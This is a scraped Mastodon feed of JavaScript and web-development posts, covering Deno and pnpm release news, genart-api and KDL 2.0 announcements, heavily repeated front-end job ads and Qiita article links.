Deno is committed to web standards - that's why we co-founded WinterCG two years ago. Today marks the next step in that journey: WinterCG moves to Ecma International as technical comittee 55 (TC55).
Goodbye WinterCG, welcome WinterTC!
@deno_land@fosstodon.org
Deno 2.1.5 just landed —
▸ new QUIC API
▸ improved Discord.js compatibility
▸ better tasks support in workspaces
@deno_land@fosstodon.org
Deno is committed to web standards - that's why we co-founded WinterCG two years ago. Today marks the next step in that journey: WinterCG moves to Ecma International as technical comittee 55 (TC55).
Goodbye WinterCG, welcome WinterTC!
@deno_land@fosstodon.org
Deno is committed to web standards - that's why we co-founded WinterCG two years ago. Today marks the next step in that journey: WinterCG moves to Ecma International as technical comittee 55 (TC55).
Goodbye WinterCG, welcome WinterTC!
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
JavaScript/TypeScript Tech Feed (2025/1/10号)
https://qiita.com/ysknsid25/items/b0a42e1408a7a411ca60?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@Jose_A_Alonso@mathstodon.xyz
@toxi@mastodon.thi.ng
New release of https://thi.ng/genart-api (v0.24.0) — a platform-independent extensible API for browser-based computational/algorithmic/generative art projects:
This release contains quite a few new features, as well as several important fixes for bugs which were accidentally introduced in the two most recent versions...
- extracted the debug time provider & FPS overlay to separate package
- updated `bigint` param handling (esp. randomization)
- added `collector` and `iteration` metadata accessors
- updated platform adapters (esp. the #fxhash one)
- fixed image & ramp param handling
- added a bunch of utilities to core API to deduplicate code in various adapters
- updated/fixed examples & docs
- added more tests (and updated core API to be more testable outside the browser)
All changes since v0.21.0:
https://github.com/thi-ng/genart-api/compare/v0.21.0...v0.24.0
🎉
#GenArtAPI #GenerativeArt #Art #OpenSource #Parameters #Interoperability #TypeScript #JavaScript
@haskell_discussions@mastodon.social
Case Study — Using a JavaScript component inside a Haskell application
https://blog.haskell.org/case-study-foreign-integration-js-browser/
Discussions: https://discu.eu/q/https://blog.haskell.org/case-study-foreign-integration-js-browser/
@Jose_A_Alonso@mathstodon.xyz
Using a JavaScript component inside a Haskell application. ~ Mateusz Goślinowski. https://blog.haskell.org/case-study-foreign-integration-js-browser/ #Haskell #FunctionalProgramming #JavaScript
@eikun_0903@fedibird.com
dailycoding - 20250109 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2504085
@eikun_0903@fedibird.com
dailycoding - 20250109 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2504085
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@rauschma@fosstodon.org
@pnpm 10 is out: https://github.com/pnpm/pnpm/releases/tag/v10.0.0
Interesting change: “Lifecycle scripts of dependencies are not executed during installation by default! This is a breaking change aimed at increasing security. In order to allow lifecycle scripts of specific dependencies, they should be listed in the pnpm.onlyBuiltDependencies field of package.json.”
@rauschma@fosstodon.org
@pnpm 10 is out: https://github.com/pnpm/pnpm/releases/tag/v10.0.0
Interesting change: “Lifecycle scripts of dependencies are not executed during installation by default! This is a breaking change aimed at increasing security. In order to allow lifecycle scripts of specific dependencies, they should be listed in the pnpm.onlyBuiltDependencies field of package.json.”
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
交通費精算を簡単に!kintoneのテーブルに1ヶ月分の日付の行を自動セットする方法
https://qiita.com/sasajimay/items/aba6be39864b5520decb?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
CloudFrontでどんな形式のファイルでもgzip圧縮して配信するトリック / 転送量50%減!
https://qiita.com/LostMyCode/items/5a7e25b60a23bb62873d?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@hisstogramma@m.ai6yr.org
Calflora is seeking an experienced developer who would like to take part in important conservation work and who values biodiversity data. This developer would assist in maintaining and developing Calflora’s Java-based website and infrastructure, including systems administration, database management, web application programming, front-end development, and data integration. Qualifications: Java - Databases (MySQL or other), Java-based web technologies (such as GWT), and interest in natural history and botany. https://myemail.constantcontact.com/The-Calflora-Team-is-Expanding-.html?soid=1101318247526&aid=vnjMtGwmYG4. #jobs #javascript
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@paulhebert@sunny.garden
On the surface, HTML attributes and properties seem to work the same, but subtle differences can lead to weird and unexpected behavior.
I ran into one too many bugs related to these differences so I did a deep dive into learning how they work and wrote up my findings:
https://cloudfour.com/thinks/the-difference-between-html-attributes-and-properties/
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@MastodonEngineering@mastodon.social
New year, new role @Mastodon!
Our core team is looking for a senior Front-end Developer to elevate the web UI/UX experience for our users.
Ideally:
1. You are highly skilled in accessible and semantic #HTML
2. Proficient in modern #CSS
3. Experienced with #Javascript, #Typescript and complex React/Redux applications
This remote full-time position requires a 4-hour overlap with the CET timezone.
For more info/to apply:
https://jobs.ashbyhq.com/mastodon/6a0953c4-812b-4697-b5b3-ea0a2ae402c0
@paulhebert@sunny.garden
On the surface, HTML attributes and properties seem to work the same, but subtle differences can lead to weird and unexpected behavior.
I ran into one too many bugs related to these differences so I did a deep dive into learning how they work and wrote up my findings:
https://cloudfour.com/thinks/the-difference-between-html-attributes-and-properties/
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
JavaScript/TypeScript Tech Feed (2025/1/3号)
https://qiita.com/ysknsid25/items/2a75b08cedc83be929a6?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@toxi@mastodon.thi.ng
#ReleaseFriday (1st release cycle of 2025) 🎉 — New additions & updates to https://thi.ng/genart-api, a platform-independent extensible API for browser-based computational/algorithmic/generative art projects:
- Added https://fxhash.xyz platform adapter (incl. support & adaptations for 10 of the 17 built-in GenArtAPI param types)
- Added `bigint` & `binary` data param types
- Updated parameter type definitions & factories (date, datetime, time, numlist, strlist, text, vector)
- Ensure any given default values are valid (and can be coerced)
- Added MurmurHash3 (128 bit version) functions (e.g. seed PRNGs)
- Added tests for all parameter types (factory functions & implementations)
- Added tests for utility functions
- Added GitHub actions (running tests)
- Various API docs updates, clarifications & fixes
- Update/refactor EditArt & Layer platform adapters
- Updated main & adapter readmes
New adapter package `@genart-api/adapter-fxhash`:
https://github.com/thi-ng/genart-api/tree/main/packages/adapter-fxhash
Commits since last release:
https://github.com/thi-ng/genart-api/compare/v0.20.0...v0.21.0
#GenArtAPI #ComputationalArt #AlgorithmicArt #GenerativeArt #Art #OpenSource #Parameters #Interoperability #TypeScript #JavaScript #Genuary
@didoesdigital@bne.social
In Gracefully Retiring a Website, I wrote about the maintenance of side projects, archiving websites, and making ideas more resilient.
https://didoesdigital.com/blog/gracefully-retiring-a-website/
I thought this post was going to be a quick description of a project and I ended up questioning my whole (Internet) life philosophy.
@mandrasch@social.tchncs.de
Why can't we just use
// sharedState.svelte.js
export const searchText = $state("");
in the new #Svelte v5?
Mat Simon was so kind to explain it to me, I turned my learnings (and his answers) into a short blog post: https://dev.to/mandrasch/svelte-5-share-state-between-components-for-dummies-4gd2 Critical feedback welcome!
@mandrasch@social.tchncs.de
Why can't we just use
// sharedState.svelte.js
export const searchText = $state("");
in the new #Svelte v5?
Mat Simon was so kind to explain it to me, I turned my learnings (and his answers) into a short blog post: https://dev.to/mandrasch/svelte-5-share-state-between-components-for-dummies-4gd2 Critical feedback welcome!
@eikun_0903@fedibird.com
dailycoding - 20250103 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2499306
@eikun_0903@fedibird.com
dailycoding - 20250103 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2499306
@didoesdigital@bne.social
In Gracefully Retiring a Website, I wrote about the maintenance of side projects, archiving websites, and making ideas more resilient.
https://didoesdigital.com/blog/gracefully-retiring-a-website/
I thought this post was going to be a quick description of a project and I ended up questioning my whole (Internet) life philosophy.
@rauschma@fosstodon.org
Wow:
> const nuII = {};
> nuII.prop = true;
> nuII.prop = 'hello';
> nuII.prop
'hello'
(Incidentally, we should use serif fonts more often on the web.)
@eikun_0903@fedibird.com
dailycoding - 20250101 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2498406
@eikun_0903@fedibird.com
dailycoding - 20250101 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2498406
@zkat@toot.cat
I just noticed the release notes for @gotink’s #JavaScript #KDL parser and it has this new tool for defining KDL<->JS mappings in a more complex way than just JiK. This is AMAZING. It lets you really harness the power of KDL’s node-based system but still work easily with JS objects, in a well-defined and structured way!
Cause sometimes what you really really want is a tree structure, not just objects and arrays. And you never want yaml, even if you think you do :P
@mariusor@metalhead.club
Can someone with more #JavaScript experience tell me what's an idiomatic way of solving the problem of an application that must fetch multiple URLs?
I currently have the issue that a lot of those URLs actually are the same, so I end-up with 40 requests for the same resource.
Is there an elegant way to solve this with minimal overhead over the native fetch API?
@nogajun@mastodon.social
Astro + HTMX + AlpineJSで作るWebフロントエンドでAHA Stackか。これいいな #javascript #HTML
The AHA Stack: https://flaviocopes.com/the-aha-stack/
@laravista@mastodon.uno
Blog | #MDZG (Markdown Zen Garden) ⬇️🧘
#Tutorial: Create your #blog with MDZG on #Neocities
https://monastic.neocities.org/blog/2024/tutorial_blog_with_mdzg/
#javascript #fetch #markdown #web #marked #zen #garden #pico
@deno_land@fosstodon.org
Participating in Advent of Code 🎄?
Use Deno and win some exclusive prizes 🎁️ 👀️
https://deno.com/blog/advent-of-code-2024
#deno #node #javascript #typescript #webdevelopment #adventofcode
@laravista@mastodon.uno
#MDZG (Markdown Zen Garden) ⬇️🧘
The idea is really simple but works:
https://monastic.neocities.org/
#javascript #fetch #markdown #web #marked #neocities #zen #garden #pico
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
JavaScript/TypeScript Tech Feed (2024/12/27号)
https://qiita.com/ysknsid25/items/ae27ed6109f3f731e8fd?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@toxi@mastodon.thi.ng
https://thi.ng/umbrella 2024 summary
Next month #ThingUmbrella will be already 7 years old (in its current monorepo form) and thi.ng itself turn 14 — a true teenager! 😱
2024 has been a year of a lot of maintenance and the first year in a while, in which I got to put so many of these tools & libraries to work on the development of several other new (and ongoing) projects (incl. some still unannounced ones). Considering the vastly different usage contexts, each time this is also a demonstration (to myself) of just how powerful, adaptable and _composable_ many of these libraries are, and I wish I'd be able to better communicate these aspects to other people...
My deepest thanks and gratitude to my amazing supporters/sponsors, who've been enabling me to continue this work, to expand on it and actively maintain it! Some of you already for years! Love you, people — Your support means the world to these projects (and to me)! And even though I'm still a far way from being able to work fulltime on all these projects, and also had to take on some consulting work this year, I too have been trying my best to work on thi.ng projects every day this year (and almost succeeded)...
Super special thanks go out to: @avi @made @Yura @robertoranon @jeffpalmer @alesroubicek @slowdownitsfine @latrokles @rc101 and others... (Sorry if I missed any other people/supporters/users here — please ping me (again) if I don't follow you already!) 🙏😍
Some juicy/boring statistics (#ThingUmbrella only!):
In 2024 there were 1,639 commits (incl. today's release), of which:
- 467 features (29%)
- 389 documentation related (24%)
- 340 refactor & performance (21%)
- 198 build, CI, testing, restructuring (12%)
- 112 releases (7%)
- 87 bug fixes (5%)
Scope:
- 200 packages/libraries/tools
- 180 standalone example projects/tools
- 520 code snippets/examples in docs (extractable via tooling)
Source code:
- 4,095 source files
- 223k SLOC total, of which:
- 159k lines of code
- 64k comment lines (mostly for API docs)
Readme's:
- 33% of packages with 1,000+ words
- 20% of packages with 1,500+ words
- Min: 215, max: 9,519, avg: 1,075 words
3,445 Github ⭐️ (+12% in 2024)
200,675,881 NPM total downloads to date (🤯)
There're many valuable ways to support these projects: Share your usage/experience reports, tips & tricks, ask/answer questions, submit issues/PRs, create small examples, documentation/tutorials, word-of-mouth etc.
If you see value in these projects and want to support a large & mature body of open source work financially, I'm accepting contributions via: Github, Liberapay & Patreon — thank you very much for your consideration!
https://github.com/postspectacular
https://liberapay.com/thi.ng/
https://patreon.com/thing_umbrella
Ps. I'm on a small single-user instance only here - any boosts are highly appreciated to increase visibility! Thank you! 🙏
#OpenSource #ReleaseFriday #SoftwareCraft #YearReview #Statistics #TypeScript #JavaScript #WebAssembly
@pawelgrzybek@mastodon.social
Let's be honest. You don’t use a debugger because `console.log` is fine. But all these `[Object]`s in deeply nested trees are not helpful, right?
The `console.dir(obj, { depth: Infinity })` is the way to go. Works great in Node.js, Deno and Bun.
Thanks for the tip Matt Pocock 🫶
@toxi@mastodon.thi.ng
https://thi.ng/umbrella 2024 summary
Next month #ThingUmbrella will be already 7 years old (in its current monorepo form) and thi.ng itself turn 14 — a true teenager! 😱
2024 has been a year of a lot of maintenance and the first year in a while, in which I got to put so many of these tools & libraries to work on the development of several other new (and ongoing) projects (incl. some still unannounced ones). Considering the vastly different usage contexts, each time this is also a demonstration (to myself) of just how powerful, adaptable and _composable_ many of these libraries are, and I wish I'd be able to better communicate these aspects to other people...
My deepest thanks and gratitude to my amazing supporters/sponsors, who've been enabling me to continue this work, to expand on it and actively maintain it! Some of you already for years! Love you, people — Your support means the world to these projects (and to me)! And even though I'm still a far way from being able to work fulltime on all these projects, and also had to take on some consulting work this year, I too have been trying my best to work on thi.ng projects every day this year (and almost succeeded)...
Super special thanks go out to: @avi @made @Yura @robertoranon @jeffpalmer @alesroubicek @slowdownitsfine @latrokles @rc101 and others... (Sorry if I missed any other people/supporters/users here — please ping me (again) if I don't follow you already!) 🙏😍
Some juicy/boring statistics (#ThingUmbrella only!):
In 2024 there were 1,639 commits (incl. today's release), of which:
- 467 features (29%)
- 389 documentation related (24%)
- 340 refactor & performance (21%)
- 198 build, CI, testing, restructuring (12%)
- 112 releases (7%)
- 87 bug fixes (5%)
Scope:
- 200 packages/libraries/tools
- 180 standalone example projects/tools
- 520 code snippets/examples in docs (extractable via tooling)
Source code:
- 4,095 source files
- 223k SLOC total, of which:
- 159k lines of code
- 64k comment lines (mostly for API docs)
Readme's:
- 33% of packages with 1,000+ words
- 20% of packages with 1,500+ words
- Min: 215, max: 9,519, avg: 1,075 words
3,445 Github ⭐️ (+12% in 2024)
200,675,881 NPM total downloads to date (🤯)
There're many valuable ways to support these projects: Share your usage/experience reports, tips & tricks, ask/answer questions, submit issues/PRs, create small examples, documentation/tutorials, word-of-mouth etc.
If you see value in these projects and want to support a large & mature body of open source work financially, I'm accepting contributions via: Github, Liberapay & Patreon — thank you very much for your consideration!
https://github.com/postspectacular
https://liberapay.com/thi.ng/
https://patreon.com/thing_umbrella
Ps. I'm on a small single-user instance only here - any boosts are highly appreciated to increase visibility! Thank you! 🙏
#OpenSource #ReleaseFriday #SoftwareCraft #YearReview #Statistics #TypeScript #JavaScript #WebAssembly
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@deno_land@fosstodon.org
Thank you for your support in helping us reach 100,000 GitHub stars! ⭐️
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
【入力フォーム】CSSの「:user-invalid」がかなり便利だった
https://qiita.com/ngtnysk/items/70ca0d0a1126256896af?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@rolle@mementomori.social
Let it snow! ❄️
I have added snow to my instance during the winter holidays. It's a tiny JS canvas and fades out on scroll down. The snow is also respecting the system accessibility settings, it won't be there if you prefer reduced motion.
Here's the source code for server admins: https://github.com/ronilaukkarinen/mastodon/commit/9bf1563af50842a5f61b34b7cc095fb746e5d15b#diff-5fcd1b6168ec33e0eff0a05fcdeacfab68e261215bbdb719be6b3526173be770
See the snow yourself: https://mementomori.social
#MastoAdmin #Mastodon #JavaScript #Coding #Programming #Snow #Winter #LetItSnow #MementomoriSocial
@toxi@mastodon.thi.ng
Another new release of #GenArtAPI (v0.20.0), due to some urgent additions & updates of partially outdated documentation and refactoring/cleaning up of some parameter types. This project already contains more docs than code and because things are moving so fast, I forgot to update some parts... (Sorry for any confusion caused...)
Other notable updates:
- Simplified the core API's param value getter for obtaining time-based or randomized values (please check docs[1])
- Updated vector param definition
- Added a `.configure()` method for the EditArt platform adapter to allow manual selection of adapted params (to override the default auto-selection)[2]
You can see all the changes since the last release here:
https://github.com/thi-ng/genart-api/compare/v0.19.0...v0.20.0
[1] https://docs.thi.ng/genart-api/core/interfaces/GenArtAPI.html#getparamvalue-1
[2] https://github.com/thi-ng/genart-api/tree/main/packages/adapter-editart#selection
#GenerativeArt #Art #OpenSource #Parameters #Interoperability #TypeScript #JavaScript
@toxi@mastodon.thi.ng
#ReleaseSunday and already second #GenArtAPI update this week, plus the addition of a new platform adapter package for publishing artwork to https://editart.xyz (ready ahead of #Genuary2025 😉)... (cc/ @pifragile)
This new release (all packages at v0.19.0 now) also includes several updates to API docs and adapter readme's:
- https://github.com/thi-ng/genart-api
- https://github.com/thi-ng/genart-api/tree/main/packages/adapter-editart
- https://github.com/thi-ng/genart-api/tree/main/packages/adapter
All implementations are WIP (but fully functional, to the best of my knowledge!). If there's demand, I'm considering adding more parameter type adaptations also for the EditArt adapater (e.g. to support vector/XY params, as already done for the Layer adapter...)
Since I've been told "people/artists don't read anymore", tonight I'm starting to record a video walkthrough, wish me luck! :)
#GenerativeArt #Art #OpenSource #Parameters #Interoperability #TypeScript #JavaScript
@zkat@toot.cat
I am absolutely overjoyed to announce the release of #KDL 2.0.0!! https://kdl.dev
It's a significant overhaul of the language to make it SO MUCH NICER in so many ways.
This is the culmination of over 3 years of work (4 if you count from before 1.0.0), by SCORES of contributors.
https://github.com/kdl-org/kdl/releases/tag/2.0.0
I want to give huge thanks to everyone who supported all of us through this, who jumped in and had some really amazing discussions weighing all sorts of interesting trade-offs.
The end result is absolutely not something any one person could've reasonably come up with.
I hope y'all enjoy it <3
As part of this release, several implementations have already launched with full support for v2.0.0, so you can try it now!
👉 #Rust #RustLang https://github.com/kdl-org/kdl-rs
👉 #C / #CPP / #Python https://github.com/tjol/ckdl
👉 #Elixir https://github.com/IceDragon200/kuddle
👉 #JavaScript / #TypeScript https://github.com/bgotink/kdl
👉 #Python https://github.com/tabatkins/kdlpy
KDL is already used in all sorts of projects, and by various folks as a DSL for their own small hobby things: https://github.com/kdl-org/kdl?tab=readme-ov-file#used-by
There are around 8k .kdl files out on GitHub, which is a lot considering it's usually a config language!
I fully expect this to be the last version of KDL ever released. We really really tried, but I don't think there's anything we can reasonably improve on.
From here on out, the language is in the (stable!) hands of the ecosystem.
Also, we're hoping to have GitHub syntax highlighting support soon!
(Boosts welcome!!)


 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
何気に重要かも?LINE Messaging APIのテキストメッセージv2を調べてみた
https://qiita.com/n0bisuke/items/2eac7089a7bda8f3cfba?utm_campaign=popular_items&utm_medium=feed&utm_source=popular_items
@rauschma@fosstodon.org
Proposal for turning the JavaScript standard library into built-in modules ('js:json', 'js:math', etc.): https://github.com/tc39/proposal-built-in-modules
This proposal could help with the following problem—quoting Tzvetan Mikov (Static Hermes): “Unfortunately, in general it is impossible to compile JS statically to a tiny binary (Wasm or otherwise), because it is impossible statically to know which parts of the JS library are used.”
https://x.com/tmikov/status/1869900344286949425
Other benefits: https://fosstodon.org/@rauschma/112002585904516954
@deno_land@fosstodon.org
Thank you for your support in helping us reach 100,000 GitHub stars! ⭐️
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
 Qiita - 人気の記事
Qiita - 人気の記事@qiita@rss-mstdn.studiofreesia.com
@toxi@mastodon.thi.ng
New release of https://thi.ng/genart-api, a modular cross-platform API/SDK for browser-based computational/algorithmic/generative art projects, helping to reduce artists' efforts to adapt work for different art platforms/environments/uses/workflows.
Main new v0.18.0 additions:
- The param editor reference implementation now groups parameters by their declared group and sorts them by given order (both optional)
- The `@genart-api/adapter-layer` package supports adaptations/translations for more param types, incl. vectors, which are not yet natively supported by that platform. E.g. vectors will be transparently represented as multiple, separate numeric params on the platform side, but your artwork is blissfully unaware of this and still only would deal with vectors. The platform adapter does all the reconcilation and handling of param changes...
- Started adding tests
- Updated API docs & readme's
As always, feedback highly appreciated — this project is in active development...
I'm aware, the target audience for this larger project is quite limited, but the benefits are real (and palpable!), not just for artists in this field (but especially for them!)... I'll do my best to illustrate the (recurring) problems being solved here, demystify some of the concepts and squeeze in recording a short(ish) video showing how to develop a small project from scratch using this system/setup and then repurpose it and show related tools still in development...
#GenArtAPI #Art #GenerativeArt #AlgorithmicArt #Parameters #Interoperability #OpenSource #TypeScript #JavaScript
@schalkneethling@hachyderm.io
Today is my turn for the #12DaysOfWeb 😃 - Thank you @5t3ph for the opportunity, it was a blast - Lurk in the shadows with Declarative ShadowDOM - https://12daysofweb.dev/2024/declarative-shadow-dom/ #webdev #html #javascript
@zeitgenosse@graz.social
$ pip3 search something
...
RuntimeError: PyPI no longer supports 'pip search' [...]. Please use https://pypi.org/search (via a browser) instead. [...]
Sure, no problem. Let's see …
»JavaScript is disabled in your browser. Please enable JavaScript to proceed.«
Urgh, but okay, #pip is a #Python package manager, they're good guys. Let me just open #NoScript and temporarily allow pypi.org ... oh no, it wants to run #JavaScript from …
ethicalads.io
fastly-insights.com
googletagmanager.com
gstatic.com
statuspage.io
That's what you get after 30 years of using the term #OpenSource instead of #FreeSoftware.
@zkat@toot.cat
there is now another #KDL implementation that supports preserving and managing formatting/comments... and it's in #JavaScript / #TypeScript and supports 2.0!!
If you're a JS dev and you've been wanting to check out the latest KDL, check this out: https://github.com/bgotink/kdl
